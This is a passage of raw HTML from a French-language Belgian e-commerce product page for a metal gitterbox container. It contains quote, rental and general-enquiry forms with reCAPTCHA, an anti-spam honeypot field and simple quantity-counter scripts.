</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional">    <div class="services-product-addinational-block">
                    
            <div class="product-service-box to-custom-form" data-customer-form-id="#advox-general-form"
                 data-click-type="4">
                <div class="product-service-image" style='background: url("https://fr.rotom.be/media/catalog/category/product-design_5_4.png") no-repeat;'>

                </div>
                <div class="product-service-hover-image" style='background: url("https://fr.rotom.be/media/catalog/category/product-design-hover_2_5.png") no-repeat;'>

                </div>
                <div class="product-service-description-box">
                    <p class="product-service-title">Conception de produits</p>
                    <p class="product-service-description">Nous vous proposons des services de personnalisations d'emballages, applicables aux produits en bois et en métal.</p>
                </div>
                <div class="clear-both"></div>
            </div>

                    
            <div class="product-service-box to-custom-form" data-customer-form-id="#advox-general-form"
                 data-click-type="4">
                <div class="product-service-image" style='background: url("https://fr.rotom.be/media/catalog/category/repair-and-maintenance_1_9.png") no-repeat;'>

                </div>
                <div class="product-service-hover-image" style='background: url("https://fr.rotom.be/media/catalog/category/repair-and-maintenance-hover_9.png") no-repeat;'>

                </div>
                <div class="product-service-description-box">
                    <p class="product-service-title">Réparation et maintenance</p>
                    <p class="product-service-description">Economisez des frais de transport grâce à notre service de maintenance et réparation de vos équipements logistiques.</p>
                </div>
                <div class="clear-both"></div>
            </div>

                    
            <div class="product-service-box to-custom-form" data-customer-form-id="#advox-general-form"
                 data-click-type="4">
                <div class="product-service-image" style='background: url("https://fr.rotom.be/media/catalog/category/buy-back_3_6.png") no-repeat;'>

                </div>
                <div class="product-service-hover-image" style='background: url("https://fr.rotom.be/media/catalog/category/buy-back-hover_1_6.png") no-repeat;'>

                </div>
                <div class="product-service-description-box">
                    <p class="product-service-title">Achat</p>
                    <p class="product-service-description">Nous rachetons vos produits usagés prenant trop de place de stockage, afin de leur offrir une nouvelle vie. </p>
                </div>
                <div class="clear-both"></div>
            </div>

            </div>
        
    
    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <div data-role="loader" class="loading-mask">
            <div class="loader">
                <img src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/loader-1.gif"
                     alt="En cours de chargement...">
            </div>
        </div>
    </div>

    <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/fr.rotom.be\/static\/version1764748716\/frontend\/Advox\/rotom\/fr_BE\/Magento_Catalog\/images\/product\/placeholder\/thumbnail.jpg","img":"https:\/\/fr.rotom.be\/media\/catalog\/product\/placeholder\/default\/rotom-facilitates-your-logistics.jpg","full":"https:\/\/fr.rotom.be\/media\/catalog\/product\/placeholder\/default\/rotom-facilitates-your-logistics.jpg","caption":"","position":"0","isMain":true,"type":"image","videoUrl":null}],
                    "options": {
                        "nav": "thumbs",
                        "loop": 1,
                        "keyboard": 1,
                        "arrows": 1,
                        "allowfullscreen": false,
                                                "width": 600,
                        "thumbwidth": 75,
                        "thumbheight": 75,
                                                "height": 600,
                                                "transitionduration": 500,
                        "transition": "slide",
                        "navarrows": 1,
                        "navtype": "slides",
                        "navdir": "horizontal"
                    },
                    "fullscreen": {
                        "nav": "thumbs",
                        "loop": 1,
                        "navdir": "horizontal",
                                                                        "transitionduration": 500,
                        "transition": "dissolve"
                    },
                    "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    </div></div></div></div></div></main><div class="content-container">            <div class="product info detailed  ">
                            <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-advox_customerforms_detailedform_index-title"
                         data-role="collapsible" id="tab-label-advox_customerforms_detailedform_index">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#advox_customerforms_detailedform_index"
                           id="tab-label-advox_customerforms_detailedform_index-title">
                            <span>DEMANDE DE DEVIS</span>
                        </a>
                    </div>
                    <div class="data item content" id="advox_customerforms_detailedform_index" data-role="content">
                        <div class="grey-background-container">

    <div class="content-container">

        <div class="product info detailed">

            <div id="form-2">
                <!-- PRODUCT PAGE -->
                <form id="advox-detailed-form" action="https://fr.rotom.be/advox_customerforms/detailedform/save/" method="post" enctype="multipart/form-data" novalidate>
                    <div class="item-info-form-box">
                        <div class="left-side-form-info-content">
                            <div class="product-image"
                                 style='background-image: url("https://fr.rotom.be/media/catalog/product/cache/a125606a18b0afb8c6f228028176cd82/7/5/75044.jpg")'></div>
                            <div class="product-description">
                                <p>Gitterbox métallique 1200x800x675mm</p>
                                <p>SKU75044</p>
                            </div>
                        </div>
                        <div class="right-side-form-info-content">
                            <div class="form-info-description">
                                <p>UNE COPIE DE VOTRE DEMANDE DE DEVIS</p>
                                <p>vous sera envoyée par mail</p>
                            </div>
                            <div class="form-info-icon"></div>
                        </div>
                        <div class="clear-both"></div>
                    </div>
                    <div class="left-side-content">
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-name-icon"></span>
                            <input name="name_surname" class="detailed-form-name_surname" type="text"
                                   placeholder="Nom  *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-email-icon"></span>
                            <input name="email" class="detailed-form-email" type="email"
                                   placeholder="Email *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-phone-icon"></span>
                            <input name="phone" class="detailed-form-phone" type="text"
                                   placeholder="Numéro de téléphone *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-company-icon"></span>
                            <input name="company" class="detailed-form-company" type="text"
                                   placeholder="Entreprise *" novalidate>
                        </div>
                    </div>
                    <div class="right-side-content">
                        <div class="input-container">
                            <span class="minus-span-form-input" onclick="subtractCounterToInputRental()"
                                  id="subtract">-</span>
                            <input id="counter" type="number" name="product_count" min="0" max="100000"
                                   placeholder="0" onkeypress="this.style.width = ((this.value.length + 4) * 8) + 'px';" novalidate />
                            <span class="plus-span-form-input" onclick="addCounterToInputRental()" id="add">+</span>

                            <span class="quantity-span">Quantité</span>
                        </div>
                        <div class="input-container">
                            <textarea class="detailed-form-content" name="content" rows="4" cols="50"
                                      placeholder="Votre message" novalidate></textarea>
                            <span class="required-captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank"> Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</span>
                        </div>
                        <input type="hidden" name="product_id" value="912">
                        <input type="hidden" name="product_sku" value="75044">
                        <input type="hidden" name="product_name" value="Gitterbox métallique 1200x800x675mm">
                        <input type="hidden" name="store_id" value="8">
                        <input type="hidden" name="type" value="detailed">
                        <input type="hidden" name="conversion" id="detailed-conversion" value="">

                        <div
    class="field-recaptcha"
    id="recaptcha-68d59e5feecd3471533022a510d585023d847a3e-container"
    data-bind="scope:'recaptcha-68d59e5feecd3471533022a510d585023d847a3e'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-68d59e5feecd3471533022a510d585023d847a3e-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-68d59e5feecd3471533022a510d585023d847a3e":{"settings":{"rendering":{"sitekey":"6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-68d59e5feecd3471533022a510d585023d847a3e"}}}    }
}
</script>

                        <span class="submitButton">
                        <input type="submit" value="Envoyer ma demande.">
                        </span>
                    </div>
                    <div class="clear-both"></div>
                    
<p class="checkboxes-required-element detailed-form-required-element">*Champ obligatoire</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Inscrivez vous dès maintenant à la newsletter</p>
            <input class="checkbox-detailed-form-input" type="checkbox"
                                    data-required="not-required"
                                   data-checkbox-id="17"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
            <!--<div class="">-->
        <label class="label-container">
            <p>Pour connaître et exercer vos droits, notamment de retrait de votre consentement à l’utilisation des données collectées par ce formulaire, veuillez consulter notre politique de confidentialité</p>
            <input class="checkbox-detailed-form-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="11"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": "#advox-detailed-form",
             "url": "https://fr.rotom.be/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-detailed-form-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Ce champ est obligatoire et ne doit pas être vide.",
             "ajaxErrorMessage": "Une erreur s'est produite. Merci de rafraîchir la page.",
             "formId": "1",
             "requiredFieldsInfoClass": ".detailed-form-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>

                    
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>

    </form>
    <input type="hidden" class="detailed-form-cookie-name" data-form-data="detailed_form_saving_status#654">
    <input type="hidden" class="detailed-form-cookie-domain" data-form-data="fr.rotom.be">
    <input type="hidden" class="detailed-form-question-number" data-form-data="">

<style>
    .detailed-success-input-border {
        border: 1px solid green!important;
    }
    .detailed-error-input-border {
        border: 1px solid #e02b27!important;
    }
    .email-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
    .phone-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
</style>
   <script type="text/x-magento-init">
    {
        "*" : {
             "validateForm" : {
                "formElement" : "#advox-detailed-form",
                "emailElement" : ".detailed-form-email",
                "emailErrorClass" : "email-reg-exp-error",
                "emailRegExpErrorMsg" : "Veuillez entrer une adresse mail valide (Ex: johndoe@domain.com).",
                "phoneElement" : ".detailed-form-phone",
                "phoneRegExpErrorMsg" : "Veuillez entrer un numéro de téléphone valide. Par exemple (0033) 21 28 75 98 ou +33 21 28 75 98",
                "phoneErrorClass" : "phone-reg-exp-error",
                "nameElement" : ".detailed-form-name_surname",
                "companyElement" : ".detailed-form-company",
                "contentElement": ".detailed-form-content",
                "successBorderClass" : "detailed-success-input-border",
                "errorBorderClass" : "detailed-error-input-border"
             }
        }
    }
</script>


<script type="text/javascript">
    var counter = 0;

    function subtractCounterToInputRental() {
        inputValue = parseInt(document.getElementById("counter").value);
        inputValue ? counter = inputValue : '';
        counter = counter - 10;
        counter < 0 ? counter = 0 : '';
        document.getElementById("counter").value = counter;
    }

    function addCounterToInputRental() {
        inputValue = parseInt(document.getElementById("counter").value);
        inputValue ? counter = inputValue : '';
        counter = counter + 10;
        document.getElementById("counter").value = counter;
    }

</script>

            </div>
        </div>

    </div>
</div>
                    </div>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-advox_customerforms_rentalform_index-title"
                         data-role="collapsible" id="tab-label-advox_customerforms_rentalform_index">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#advox_customerforms_rentalform_index"
                           id="tab-label-advox_customerforms_rentalform_index-title">
                            <span>REQUEST FOR RENTAL</span>
                        </a>
                    </div>
                    <div class="data item content" id="advox_customerforms_rentalform_index" data-role="content">
                        
    <div class="grey-background-container">

        <div class="content-container">

            <div class="product info detailed">

                <div id="form-1">

                    <form id="advox-rental-form" data-mage-init='{"validation": {}}' action="https://fr.rotom.be/advox_customerforms/rentalform/save/" method="post" enctype="multipart/form-data" novalidate>

                        <div class="item-info-form-box">
                            <div class="left-side-form-info-content">
                                                                    <div class="product-image"
                                         style='background-image: url("https://fr.rotom.be/media/catalog/product/cache/a125606a18b0afb8c6f228028176cd82/7/5/75044.jpg")'></div>
                                    <div class="product-description">
                                        <p>Gitterbox métallique 1200x800x675mm</p>
                                        <p>SKU75044</p>
                                    </div>
                                                            </div>
                            <div class="right-side-form-info-content">
                                <div class="form-info-description">
                                    <p>UNE COPIE DE VOTRE DEMANDE DE DEVIS</p>
                                    <p>vous sera envoyée par mail</p>
                                </div>
                                <div class="form-info-icon rental"></div>
                            </div>
                            <div class="clear-both"></div>
                        </div>

                        <div class="left-side-content">
                            <div class="input-container required">
                                <span class="input-icon-box contact-form-name-icon rental"></span>
                                <input name="name_surname" class="rental-form-name_surname" type="text"
                                       placeholder="Nom  *" novalidate>
                            </div>

                            <div class="input-container required">
                                <span class="input-icon-box contact-form-email-icon rental"></span>
                                <input class="rental-form-email" name="email" type="email"
                                       placeholder="Email *" novalidate>
                            </div>

                            <div class="input-container required">
                                <span class="input-icon-box contact-form-phone-icon rental"></span>
                                <input class="rental-form-phone" name="phone" type="text"
                                       placeholder="Numéro de téléphone *"  novalidate>
                            </div>

                            <div class="input-container required">
                                <span class="input-icon-box contact-form-company-icon rental"></span>
                                <input class="rental-form-company" name="company" type="text"
                                       placeholder="Entreprise *" novalidate>
                            </div>

                        </div>

                        <div class="right-side-content">
                            <div class="input-container">
                                <div class="input-wrapper__counter">
                                <span class="minus-span-form-input" onclick="subtractCounterToInput()"
                                      id="subtract">-</span>
                                    <input id="counter_rental" type="number" name="product_count" min="0" max="100000"
                                           placeholder="0" onkeypress="this.style.width = ((this.value.length + 4) * 8) + 'px';" onchange="changeInput(this)" novalidate />
                                    <span class="plus-span-form-input" onclick="addCounterToInput()" id="add">+</span>

                                    <span class="quantity-span">Quantité</span>
                                </div>
                                <div class="input-wrapper__counter">
                                <span class="minus-span-form-input" onclick="subtractCounterToInputWeeks()"
                                      id="subtract">-</span>
                                    <input id="counter__rental-weeks" type="number" name="product_weeks" min="0" max="100000"
                                           placeholder="0" onkeypress="this.style.width = ((this.value.length + 4) * 8) + 'px';"  onchange="changeInput(this)" novalidate />
                                    <span class="plus-span-form-input" onclick="addCounterToInputWeeks()" id="add">+</span>

                                    <span class="quantity-span">Rental period (in weeks)</span>
                                </div>
                            </div>

                            <div class="input-container">
                            <textarea class="rental-form-content" name="content" rows="4" cols="50"
                                      placeholder="Votre message" novalidate></textarea>
                                <span class="required-captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank"> Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</span>
                            </div>

                            <input type="hidden" name="product_id" value="912">
                            <input type="hidden" name="product_name" value="Gitterbox métallique 1200x800x675mm">
                            <input type="hidden" name="product_sku" value="
                            75044">
                            <input type="hidden" name="product_name" value="
                        Gitterbox métallique 1200x800x675mm">
                            <input type="hidden" name="product_url" value="https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044?___store=main_be_fr_website_store_view">
                            <input type="hidden" name="cms_id" value="">
                            <input type="hidden" name="type" value="rental">
                            <input type="hidden" name="store_id" value="8">
                            <input type="hidden" name="category_id" value="11">
                            <input type="hidden" name="conversion" id="rental-conversion" value="">

                            <div
    class="field-recaptcha"
    id="recaptcha-e50d88ec64c329052346d9c9eed8a18293bf7172-container"
    data-bind="scope:'recaptcha-e50d88ec64c329052346d9c9eed8a18293bf7172'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-e50d88ec64c329052346d9c9eed8a18293bf7172-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-e50d88ec64c329052346d9c9eed8a18293bf7172":{"settings":{"rendering":{"sitekey":"6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-e50d88ec64c329052346d9c9eed8a18293bf7172"}}}    }
}
</script>

                            <span class="submitButton">
                        <input type="submit" class="rental-form-submit-btn"
                               value="Envoyer ma demande.">
                        </span>
                        </div>

                        <div class="clear-both"></div>

                        
<p class="checkboxes-required-element rental-form-required-element">*Champ obligatoire</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Inscrivez vous dès maintenant à la newsletter</p>
            <input class="checkbox-rental-form-input" type="checkbox"
                                    data-required="not-required"
                                   data-checkbox-id="17"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
            <!--<div class="">-->
        <label class="label-container">
            <p>Pour connaître et exercer vos droits, notamment de retrait de votre consentement à l’utilisation des données collectées par ce formulaire, veuillez consulter notre politique de confidentialité</p>
            <input class="checkbox-rental-form-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="11"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": "#advox-rental-form",
             "url": "https://fr.rotom.be/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-rental-form-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Ce champ est obligatoire et ne doit pas être vide.",
             "ajaxErrorMessage": "Une erreur s'est produite. Merci de rafraîchir la page.",
             "formId": "6",
             "requiredFieldsInfoClass": ".rental-form-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>

                        
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>

                    </form>

                    <input type="hidden" class="rental-form-cookie-name" data-form-data="rental_form_saving_status#342">
                    <input type="hidden" class="rental-form-cookie-domain" data-form-data="fr.rotom.be">
                    <input type="hidden" class="rental-form-question-number" data-form-data="">

                    <style>
                        .rental-success-input-border {
                            border: 1px solid green!important;
                        }
                        .rental-error-input-border {
                            border: 1px solid #e02b27!important;
                        }
                        .email-reg-exp-error {
                            font-size: 12px;
                            color: #e02b27;
                        }
                        .phone-reg-exp-error {
                            font-size: 12px;
                            color: #e02b27;
                        }
                    </style>
                    <script type="text/x-magento-init">
    {
        "*" : {
             "validateForm" : {
                "formElement" : "#advox-rental-form",
                "emailElement" : ".rental-form-email",
                "emailErrorClass" : "email-reg-exp-error",
                "emailRegExpErrorMsg" : "Veuillez entrer une adresse mail valide (Ex: johndoe@domain.com).",
                "phoneElement" : ".rental-form-phone",
                "phoneRegExpErrorMsg" : "Veuillez entrer un numéro de téléphone valide. Par exemple (0033) 21 28 75 98 ou +33 21 28 75 98",
                "phoneErrorClass" : "phone-reg-exp-error",
                "nameElement" : ".rental-form-name_surname",
                "companyElement" : ".rental-form-company",
                "contentElement": ".rental-form-content",
                "successBorderClass" : "rental-success-input-border",
                "errorBorderClass" : "rental-error-input-border"
             }
        }
    }
</script>
                    <script type="text/javascript">
                        let value = 0, weeksValue = 0;

                        function subtractCounterToInput() {
                            const inputValue = parseInt(document.getElementById("counter_rental").value)
                            isNaN(inputValue) ? value = 0 : value = inputValue
                            value -= 1;
                            value < 0 ? value = 0 : '';
                            if(value < 0) value = 0;
                            document.getElementById("counter_rental").value = value;
                        }

                        function addCounterToInput() {
                            isNaN(parseInt(document.getElementById("counter_rental").value)) ? value = 0 : value = parseInt(document.getElementById("counter_rental").value)
                            value += 1;
                            if(value < 0) value = 0;
                            document.getElementById("counter_rental").value = value;
                        }

                        function subtractCounterToInputWeeks() {
                            isNaN(parseInt(document.getElementById("counter__rental-weeks").value)) ? weeksValue = 0 : weeksValue=parseInt(document.getElementById("counter__rental-weeks").value)
                            weeksValue -= 1;
                            weeksValue < 0 ? weeksValue = 0 : '';
                            if(weeksValue < 0) weeksValue = 0
                            document.getElementById("counter__rental-weeks").value = weeksValue;
                        }

                        function addCounterToInputWeeks() {
                            isNaN(parseInt(document.getElementById("counter__rental-weeks").value)) ? weeksValue = 0 : weeksValue=parseInt(document.getElementById("counter__rental-weeks").value)
                            weeksValue += 1;
                            if(weeksValue < 0) weeksValue = 0
                            document.getElementById("counter__rental-weeks").value = weeksValue;
                        }

                        function changeInput(input) {
                            if(parseInt(input.value) < 0) input.value = 0
                        }

                    </script>
                    <script type="text/x-magento-init">
    {
        "*" : {
             "addConversion" : {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "showSuccessModal" : {}
        }
    }
</script>

            </div>
        </div>

    </div>
</div>

                    </div>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-advox_customerforms_generalform_index-title"
                         data-role="collapsible" id="tab-label-advox_customerforms_generalform_index">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#advox_customerforms_generalform_index"
                           id="tab-label-advox_customerforms_generalform_index-title">
                            <span>POSEZ VOS QUESTIONS</span>
                        </a>
                    </div>
                    <div class="data item content" id="advox_customerforms_generalform_index" data-role="content">
                        <div class="grey-background-container">

    <div class="content-container">

        <div class="product info detailed">

            <div id="form-3">

                <form id="advox-general-form" data-mage-init='{"validation": {}}' action="https://fr.rotom.be/advox_customerforms/generalform/save/" method="post" enctype="multipart/form-data" novalidate>

                    <div class="item-info-form-box">
                        <div class="left-side-form-info-content">
                                                            <div class="product-image"
                                     style='background-image: url("https://fr.rotom.be/media/catalog/product/cache/a125606a18b0afb8c6f228028176cd82/7/5/75044.jpg")'></div>
                                <div class="product-description">
                                    <p>Gitterbox métallique 1200x800x675mm</p>
                                    <p>SKU75044</p>
                                </div>
                                                    </div>
                        <div class="right-side-form-info-content">
                            <div class="form-info-description">
                                <p>UNE COPIE DE VOTRE DEMANDE DE DEVIS</p>
                                <p>vous sera envoyée par mail</p>
                            </div>
                            <div class="form-info-icon"></div>
                        </div>
                        <div class="clear-both"></div>
                    </div>

                    <div class="left-side-content">
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-name-icon"></span>
                            <input name="name_surname" class="general-form-name_surname" type="text"
                                   placeholder="Nom  *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-email-icon"></span>
                            <input class="general-form-email" name="email" type="email"
                                   placeholder="Email *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-phone-icon"></span>
                            <input class="general-form-phone" name="phone" type="text"
                                   placeholder="Numéro de téléphone *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-company-icon"></span>
                            <input class="general-form-company" name="company" type="text"
                                   placeholder="Entreprise *" novalidate>
                        </div>

                    </div>

                    <div class="right-side-content">
                        <div class="input-container file-container">
                            <input type="file" name="form_file" id="file-7" class="inputfile" novalidate>
                            <label for="file-7">
                                <span class="contact-form-attachment-icon icon-file-span"></span>
                                <span class="add-file-span">Ajouter un fichier</span>
                            </label>
                            <span class="document-info-icon"></span>
                            <div class="add-file-2ndspan" id="file-choose-span">Aucun fichier sélectionné.</div>
                            <div class="add-file-3rdspan" id="file-choose-size-span"></div>
                            <span class="delete-attachment">X</span>
                            <span class="max-file-size-span">Taille maximum < 5 MB</span>
                        </div>

                        <div class="input-container">
                            <textarea class="general-form-content" name="content" rows="4" cols="50"
                                      placeholder="Votre message" novalidate></textarea>
                            <span class="required-captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank"> Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</span>
                        </div>

                        <input type="hidden" name="product_id" value="912">
                        <input type="hidden" name="source_url" value="https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044">
                        <input type="hidden" name="product_sku" value="
                            75044">
                        <input type="hidden" name="product_name" value="
                        Gitterbox métallique 1200x800x675mm">
                        <input type="hidden" name="cms_id" value="">
                        <input type="hidden" name="type" value="general">
                        <input type="hidden" name="store_id" value="8">
                        <input type="hidden" name="category_id" value="11">
                        <input type="hidden" name="conversion" id="general-conversion" value="">

                        <div
    class="field-recaptcha"
    id="recaptcha-511a8c0a82d656578dbcd6c953749296f6bb4a28-container"
    data-bind="scope:'recaptcha-511a8c0a82d656578dbcd6c953749296f6bb4a28'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-511a8c0a82d656578dbcd6c953749296f6bb4a28-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-511a8c0a82d656578dbcd6c953749296f6bb4a28":{"settings":{"rendering":{"sitekey":"6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-511a8c0a82d656578dbcd6c953749296f6bb4a28"}}}    }
}
</script>

                        <input type="submit" class="general-form-submit-btn"
                               value="Envoyer ma demande.">
                    </div>

                    <div class="clear-both"></div>

                    
<p class="checkboxes-required-element general-form-required-element">*Champ obligatoire</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Inscrivez vous dès maintenant à la newsletter</p>
            <input class="checkbox-general-form-input" type="checkbox"
                                    data-required="not-required"
                                   data-checkbox-id="17"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
            <!--<div class="">-->
        <label class="label-container">
            <p>Pour connaître et exercer vos droits, notamment de retrait de votre consentement à l’utilisation des données collectées par ce formulaire, veuillez consulter notre politique de confidentialité</p>
            <input class="checkbox-general-form-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="11"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": "#advox-general-form",
             "url": "https://fr.rotom.be/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-general-form-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Ce champ est obligatoire et ne doit pas être vide.",
             "ajaxErrorMessage": "Une erreur s'est produite. Merci de rafraîchir la page.",
             "formId": "2",
             "requiredFieldsInfoClass": ".general-form-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>

                    
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>

                </form>

        <input type="hidden" class="general-form-cookie-name" data-form-data="general_form_saving_status#342">
        <input type="hidden" class="general-form-cookie-domain" data-form-data="fr.rotom.be">
        <input type="hidden" class="general-form-question-number" data-form-data="">

<style>
    .general-success-input-border {
        border: 1px solid green!important;
    }
    .general-error-input-border {
        border: 1px solid #e02b27!important;
    }
    .email-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
    .phone-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "validateForm" : {
                "formElement" : "#advox-general-form",
                "emailElement" : ".general-form-email",
                "emailErrorClass" : "email-reg-exp-error",
                "emailRegExpErrorMsg" : "Veuillez entrer une adresse mail valide (Ex: johndoe@domain.com).",
                "phoneElement" : ".general-form-phone",
                "phoneRegExpErrorMsg" : "Veuillez entrer un numéro de téléphone valide. Par exemple (0033) 21 28 75 98 ou +33 21 28 75 98",
                "phoneErrorClass" : "phone-reg-exp-error",
                "nameElement" : ".general-form-name_surname",
                "companyElement" : ".general-form-company",
                "contentElement": ".general-form-content",
                "successBorderClass" : "general-success-input-border",
                "errorBorderClass" : "general-error-input-border"
             }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "validateFormFile" : {
                "fileMaxSizeMessage" : "La taille maximale du fichier est: 5 MB",
                "allowedFileExtensions" : "jpg,jpeg,pdf,png,doc,docx,odt,ods,xls,xlsx",
                "allowedFileExtensionsMessage" : "Extensions de fichier autorisées: jpg,jpeg,pdf,png,doc,docx,odt,ods,xls,xlsx",
                "fileMaxSize" : "5"
             }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "addConversion" : {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "showSuccessModal" : {}
        }
    }
</script>

            </div>
        </div>

    </div>
</div>
                    </div>
                                            </div>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $(document).ready(function(){
                                    });
            });
        </script>
    </div>
    </div>

<footer class="page-footer"><input type="hidden" id="read-less-translation" data-show-less-translation="Réduire">
<input type="hidden" id="read-more-translation" data-show-more-translation="Lire la suite">

<div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                    <div class="block newsletter">
    <div class="pre-content">
        <div class="block-title"><strong>SOYEZ LE PREMIER AU COURANT</strong></div>
        <p>Obtenez toutes les dernières informations sur nos événements,<br/>
Ventes et promotions. Inscrivez vous dès maintenant à la newsletter.</p>
    </div>

    <div class="content">
